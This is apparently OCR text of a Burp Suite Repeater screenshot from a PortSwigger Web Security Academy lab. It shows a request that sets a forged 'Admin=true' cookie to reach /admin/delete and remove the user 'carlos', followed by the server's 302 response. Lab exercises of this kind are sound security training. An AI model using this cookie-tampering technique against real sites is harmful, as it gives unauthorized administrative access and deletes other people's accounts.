 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0af30075048a7
Request
Pretty Raw Hex
\n
1 GET /admin/delete ?username =carlos HTTP/1.1
2 Host : 0af30075048a79e7c4bb399e00f800ef.web-security-academy.net
3 Cookie : session =yNwqGfs3jpZDDCDeDntKCM2AxCSlSMI9 ; Admin =true
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13 Te : trailers
14 Connection : close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 0
6
7